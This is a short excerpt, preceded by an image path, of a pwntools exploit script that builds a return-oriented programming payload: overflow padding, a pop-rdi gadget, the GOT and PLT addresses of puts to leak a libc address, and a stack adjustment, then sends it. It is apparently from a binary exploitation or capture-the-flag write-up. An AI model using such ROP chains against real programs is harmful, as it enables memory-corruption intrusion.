 65 payload = pwn.flat(
66         [
67             overFlow,
68             popRDI,
69             elf.got.puts + baseAddr,
70             elf.plt.puts + baseAddr,
71             ret*1,
72             subRSP,
73             ]
74         )
75 io.sendline(payload)